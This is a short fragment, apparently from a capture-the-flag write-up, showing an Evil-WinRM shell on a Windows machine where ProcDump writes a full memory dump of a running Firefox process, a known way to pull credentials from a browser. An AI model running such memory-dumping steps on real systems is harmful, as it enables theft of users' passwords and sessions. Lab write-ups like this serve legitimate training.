 *Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump.exe -ma 4988 firefox.dmp -accepteula
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[17:08:37] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.dmp
[17:08:37] Dump 1 writing: Estimated dump file size is 510 MB.
[17:08:38] Dump 1 complete: 511 MB written in 1.4 seconds
[17:08:39] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls